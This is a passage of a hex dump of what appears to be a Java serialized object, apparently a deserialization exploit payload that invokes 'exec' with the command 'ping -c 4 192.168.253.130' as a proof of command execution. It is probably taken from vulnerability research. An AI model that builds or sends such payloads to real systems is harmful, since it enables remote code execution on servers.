 0040 4a 6c 7e 00 1e 00 00 00 02 76 72 00 10 6a 61 76 Jl~..... .vr..jav
0050 61 2e 6c 61 6e 67 2e 4f 62 6a 65 63 74 00 00 00 a.lang.O bject...
0060 00 00 00 00 00 00 00 00 78 70 76 71 00 7e 00 1b ........ xpvq.~..
0070 73 71 00 7e 00 16 75 72 00 13 5b 4c 6a 61 76 61 sq.~..ur ..[Ljava
0080 2e 6c 61 6e 67 2e 53 74 72 69 6e 67 3b ad d2 56 .lang.St ring;..V
0090 e7 e9 1d 7b 47 02 00 00 78 70 00 00 00 01 74 00 ...{G... xp....t.
00a0 19 70 69 6e 67 20 2d 63 20 34 20 31 39 32 2e 31 .ping -c  4 192.1
00b0 36 38 2e 32 35 33 2e 31 33 30 74 00 04 65 78 65 68.253.1 30t..exe
00c0 63 75 71 00 7e 00 1e 00 00 00 01 71 00 7e 00 23 cuq.~... ...q.~.#
00d0 73 71 00 7e 00 11 73 72 00 11 6a 61 76 61 2e 6c sq.~..sr ..java.l
00e0 61 6e 67 2e 49 6e 74 65 67 65 72 12 e2 a0 a4 f7 ang.Inte ger.....
00f0 81 87 38 02 00 01 49 00 05 76 61 6c 75 65 78 72 ..8...I. .valuexr
0100 00 10 6a 61 76 61 2e 6c 61 6e 67 2e 4e 75 6d 62 ..java.l ang.Numb
0110 65 72 86 ac 95 1d 0b 94 e0 8b 02 00 00 78 70 00 er...... .....xp.
0120 00 00 01 73 72 00 11 6a 61 76 61 2e 75 74 69 6c ...sr..j ava.util
0130 2e 48 61 73 68 4d 61 70 05 07 da c1 c3 16 60 d1 .HashMap ......`.
0140 03 00 02 46 00 0a 6c 6f 61 64 46 61 63 74 6f 72 ...F..lo adFactor